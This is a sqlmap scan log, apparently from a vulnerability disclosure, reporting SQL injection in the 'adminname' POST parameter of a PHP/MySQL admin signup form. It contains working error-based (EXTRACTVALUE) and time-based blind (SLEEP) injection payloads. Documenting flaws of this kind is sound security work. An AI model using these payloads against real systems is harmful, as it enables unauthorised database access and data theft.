 sqlmap identified the following injection point(s) with a total of 1510 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: adminname=uglory' AND EXTRACTVALUE(5484,CONCAT(0x5c,0x716b716a71,(SELECT (ELT(5484=5484,1))),0x71706a6b71))
 AND 'zdIa'='zdIa&loginid=111111&password=111111&cnfirmpassword=111111&select=&submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: adminname=uglory' AND (SELECT 1360 FROM (SELECT(SLEEP(5)))otfV) AND 'fIMr'='fIMr&loginid=111111&password=11
1111&cnfirmpassword=111111&select=&submit=Submit
---
[19:45:12] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.20